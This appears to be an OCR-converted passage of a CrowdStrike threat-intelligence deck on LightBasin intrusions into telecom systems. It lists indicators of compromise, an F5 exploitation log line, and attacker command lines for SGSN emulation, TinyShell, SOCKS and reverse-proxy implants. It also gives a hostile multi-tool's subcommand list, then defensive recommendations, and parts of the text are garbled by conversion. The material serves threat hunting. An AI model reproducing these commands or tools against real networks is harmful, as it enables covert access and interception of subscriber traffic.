

### LATERAL MOVEMENT

LightBasin has also been observed leveraging the F5 RCE vulnerability CVE-2021-22986 for lateral movement:

[I][334][07 Apr 2021 19:27:58 UTC][ForwarderPassThroughWorker] {"user":"admin","method":"POST","uri":"http://localhost:8100/mgmt/tm /util/bash","status":200,"from":"<INTERNAL\_IP\_ADDRESS>"}

### COMMAND & CONTROL

- PingPong
	- Binary:
		- § /usr/bin/pingg
	- Hunting Command:
		- § lsof -RPn | grep –i "st=07"
	- **NOTE:** Processes with this connection state can be fairly common and include legitimate utilities such as ping due to the usage of ICMP, so further triage is required

#### ■ SGSN Emulator

#### ■ Command:

§ nohup ./sgsnemu -L <EXTERNAL\_IP> -l <EXTERNAL\_IP> -r <EXTERNAL\_IP> -a <ACCESS\_POINT> - -rai <ROUTING AREA INFORMATION> --userloc <USER LOCATION INFO> -i <IMSI> -m <MSISDN> --createif --nsapi 5 --selmode 0 --rattype 1 >/dev/null 2>&1 &

#### ■ Files/Directories:

- § /usr/lib/sgsnemu.tar
- /usr/lib/. sgsnemu
- § /usr/lib/sgsnemu\_1
- § /usr/lib/sgsnemu
- § /usr/bin/sgsnemu
- § /usr/lib/sgsnemu.pid
- § /usr/lib/gsn\_restart
- § /usr/lib/tlib/
- § /usr/lib/sgsnemu\_1/

#### ■ SGSN Emulator

- Command:
	- § nohup /usr/bin/dbus-console -d -L <EXTERNAL\_IP\_ADDRESS> -l <INTERNAL\_IP\_ADDRESS> -r <INTERNAL\_IP\_ADDRESS> -a <ACCESS\_POINT> -i <IMSI> -m <MSISDN> --createif --nsapi 5 --selmode 0 --rattype 1 >/dev/null 2>&1
- § File:
	- § /usr/bin/dbus-console

- **TinyShell** 
	- § Used independently or in concert with SGSN emulator:
	- XOR-Encoded Config File:
		- § /usr/lib/libXcurl
	- Binary:
		- § /usr/lib/systemd/systemd-helper
		- § /usr/lib/tshd
		- § /usr/bin/tshd
		- § /var/tmp/.sql/t/tsh-0.6/rpc.metameddd
- SGSN Emulation & TinyShell Script
	- **Script:** /usr/lib/schtool <REDACTED>.sh
	- **Command Example:** /bin/bash ./schtool <REDACTED>.sh 10:15 10:45

### COMMAND & CONTROL

#### ■ MicroSocks Proxy

- § File Examples:
	- /opt/python
	- § /bin/pythond
	- § /usr/lib/om\_proc
	- § /usr/lib/java
	- § /usr/lib/zabbix\_agentd\_watch
	- § /usr/lib/nco\_p\_nonative
	- § /home/omu/update
	- /dev/shm/microsocks-master/microsocks

#### ■ Command Examples:

- § ./update -p 49735 -u admin -P <PASSWORD> >/dev/null 2>&1 &
- $./$ om proc -u -P -p 49735

- **Fast Reverse Proxy (FRPC)** 
	- **Binary:** /usr/lib/frpc
	- **Configuration File:** /usr/lib/frpc.ini
	- Command: ./frpc -c frpc.ini
- **ProxyChains Configurations:** 
	- § /usr/lib/win7\_exp/proxychains.conf
	- § /home/<USER>/win7\_exp/proxychains.conf

### COMMAND & CONTROL

#### § STEELCORGI-Packed Implants

§ Falsified command-lines & masquerading as described previously

#### § StealthProxy (Listens on configured port):

- § /var/lib/nfs/rpc.mountd
- § /lib/nfs/rpc.mountd
- § /usr/lib64/fs/fsd
- § /usr/lib64/pcsc/pcscd
- § /var/lib/nfs/rpc.statd
- § Bridge (ICMP C2):
	- § /lib64/kexec-tools/kexecd
- § Fake SSH (SSH Tunnelling):
	- § /var/lib/mailq/bin/mailq

sendmail [ sun4me | demo | unixcat | nc110 | netcat | netcat-ssl | telnet | traceroute | traceroutetcp | traceroute-tcpfin | traceroute-udp | traceroute-icmp | traceroute-all | sctpscan | sdporn onesixtvone | snmpgrab | tftpd | ciscopush | ciscown | ciscomg | HEAD | GET | ssleak | rmiexec | pogo pogo2 | elogic | Cmd | backfire | netbackup | netrider | sniff | bleach | nfsshell | mikrotik-client sid-force | ssh-user | sshock | ssh | arpmap | ricochet | mac2vendor | ip2country | ipgen | ipsort ipcalc | range2class | crunch | words.pl | passgen | passcheck | getpass | decrypt-cisco | decrypt-vnc decrypt-cys | wmon | pmon | lemon | pty | exec | nsexec | nsexec2 | setns | dumpkcore | dumpmem pcreqrep | xxd | strings | sstrip | shred | md5sum | shalsum | sha256sum | compress | uncompress encrypt | decrypt | uuencode | uudecode | base64 | whois | whob | resolv | ahost | adiq | axfr | asrv | aspf | periscope | scanip.sh | aliveips.sh | brutus.pl | enum4linux.pl | snmpcheck.pl | = | \_ | . | -? ] [options] [args]

sendmail [ s4m | demo | ucat | nc110 | nc | ncs | tel | tr | trt | trf | tru | tri | tra | sctp | sd | | tf | ccp | cco | ccq | HEAD | GET | ssleak | rmiexec | pogo | pogo2 | el | Cmd | bf | nb nr | sni | clean | nfs | mikro | sid | sshu | ss | ssh | arp | rick | mac | ip2c | ipq | ips | ipc | r2c | crunch | words | 1p | pcheck | qpass | dec-cisco | dec-vnc | dec-cvs | wmon | pmon | emon | pty exec nsexec | nsexec2 | setns | kcore | dmem | grep | xxd | str | strip | srm | md5 | shal comp | uncomp | enc | dec | uue | uud | b64 | whois | whob | res | host | dig | axfr | asrv | scope | scanip | aliveips | brutus | e41 | snmpcheck | = | | . | ? | [options] [args] 36 CONFIDENTIAL ©2023 CROWDSTRIKE, INC. ALL RIGHTS RESERVED. INC. ALL RIGHTS RESERVED. INC. ALL RIGHTS RESERVED.

# **CONCLUSION**

**CONFIDENTIAL** 

 $\overline{37}$  confidential  $\overline{37}$  confidential  $\overline{37}$  confidential  $\overline{37}$  and  $\overline{37}$  and  $\overline{37}$  and  $\overline{37}$  and  $\overline{37}$  and  $\overline{37}$  and  $\overline{37}$  and  $\overline{37}$  and  $\overline{37}$  and  $\overline{37}$  and  $\overline{37}$  an

### KEY RECOMMENDATIONS

- § Next Generation Antivirus / Endpoint Detect & Respond tools are NOT going to be the answer here.
- § Analysis should include all systems possible, including:
	- Legacy systems
	- § Third-party systems within the victim network
	- § Unix-like operating systems
- § Analysts should ensure that third-party access to the network is thoroughly investigated
- § Additional logging, particularly any covering systems that EDR can't/won't be installed on or forwarded logs from local systems, can provide key insights into activity